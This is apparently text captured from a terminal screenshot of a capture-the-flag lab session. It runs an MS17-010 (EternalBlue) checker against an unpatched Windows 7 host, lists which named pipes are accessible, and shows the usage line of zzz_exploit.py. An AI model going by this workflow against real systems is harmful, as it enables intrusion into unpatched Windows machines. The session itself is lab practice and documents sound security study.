 /home/a/Desk/H/B/MS17-010 on master !2 ?2 ✘ 1 python2 checker.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_OBJECT_NAME_NOT_FOUND
samr: Ok (64 bit)
netlogon: Ok (Bind context 1 rejected: provider_rejection; abstract_syntax_not_supported (this usually means the interface isn
point))
lsarpc: Ok (64 bit)
browser: Ok (64 bit)
/home/a/Desk/H/B/MS17-010 on master !2 ?2 took 13s ✔ python2 zzz_exploit.py
zzz_exploit.py <ip> [pipe_name]